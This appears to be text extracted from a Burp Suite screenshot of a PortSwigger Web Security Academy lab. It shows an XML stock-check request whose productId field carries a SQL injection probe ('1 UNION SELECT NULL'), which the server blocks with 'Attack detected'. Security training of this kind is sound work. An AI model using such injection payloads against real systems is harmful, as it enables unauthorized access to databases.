 Request
Pretty Raw Headers Query Params Cookies \n
1 POST /product/stock HTTP/1.1
2 Host:
0afa00c40349fae9c0ac9d9400f8007b.web-security-academy.net
3 Cookie: session=D8qypsHvWAIOcJyzcRqZth9Fgw5alWAo
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:107.0) Gecko/20100101 Firefox/107.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0afa00c40349fae9c0ac9d9400f8007b.web-security-acade
my.net/product?productId=1
9 Content-Type: application/xml
10 Content-Length: 125
11 Origin:
https://0afa00c40349fae9c0ac9d9400f8007b.web-security-acade
my.net
12 Dnt: 1
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Te: trailers
17 Connection: close
18
19 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
1 UNION SELECT NULL
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Render Headers Hackvertor
1 HTTP/1.1 403 Forbidden
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 17
5
6 "Attack detected"